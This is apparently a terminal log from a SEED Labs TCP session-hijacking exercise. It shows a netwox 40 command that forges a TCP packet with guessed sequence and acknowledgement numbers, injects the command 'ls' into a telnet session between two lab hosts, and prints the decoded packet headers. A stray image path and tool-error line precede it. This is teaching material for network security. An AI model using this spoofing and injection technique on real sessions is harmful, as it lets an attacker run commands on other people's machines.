 Error 10011 : tool argument not decoded
[04/17/23]seed@VM:~/.../lab1$ sudo netwox 40 --ip4-src 10.9.0.3 --ip4-dst 10.9.0.2 --tcp-src 41768 --tcp-dst 23 --tcp-seqnum 1141611836 --tcp-acknum
4174647783 --tcp-ack --tcp-window 501 --tcp-data "6c730d00"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x002C=44___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x644B=25675__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x426B_____________|
|                            source                             |
|___________________________10.9.0.3____________________________|
|                          destination                          |
|___________________________10.9.0.2____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xA328=41768__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x440B9D3C=1141611836_____________________|
|                            acknum                             |
|_____________________0xF8D411E7=4174647783_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x01F5=501___________|
|           checksum            |            urgptr             |
|_________0x910E=37134__________|___________0x0000=0____________|
6c 73 0d 00                                         # ls..
[04/17/23]seed@VM:~/.../lab1$